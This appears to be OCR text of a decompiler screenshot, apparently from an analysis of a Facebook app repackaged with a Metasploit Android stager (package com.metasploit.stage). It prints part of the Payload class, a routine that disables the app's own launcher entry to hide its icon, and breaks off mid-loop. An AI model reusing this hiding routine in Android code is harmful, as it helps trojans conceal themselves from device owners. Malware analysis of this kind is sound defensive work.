 1 2 3 4 2 2 17:39
Payload.class - Java Decompiler
File Edit Navigation Search Help
fb-dex2jar.jar
com.metasploit.stage
MainActivity.class
MainBroadcastReceiver.class
MainService.class
Payload.class
a.class
b.class
c.class
d.class
e.class
f.class
g.class
c.class d.class e.class f.class g.class
Payload.class MainService.class MainBroadcastReceiver.class MainActivity.class
private static Context b;
private static long c;
private static byte[] d;
private static String e;
private static String f;
private static String g;
private static Object[] h;
private static void a() {
if (b != null) {
String str = b.getPackageName();
PackageManager packageManager = b.getPackageManager();
Intent intent = new Intent("android.intent.action.MAIN", null);
intent.addCategory("android.intent.category.LAUNCHER");
Iterator<ResolveInfo> iterator = packageManager.queryIntentActivities(intent, 0).iterator();
while (true) {
if (iterator.hasNext()) {
ResolveInfo resolveInfo = iterator.next();
if (str.equals(resolveInfo.activityInfo.packageName))
packageManager.setComponentEnabledSetting(new ComponentName(str, resolveInfo.activityInfo.name), 2, 1);
continue;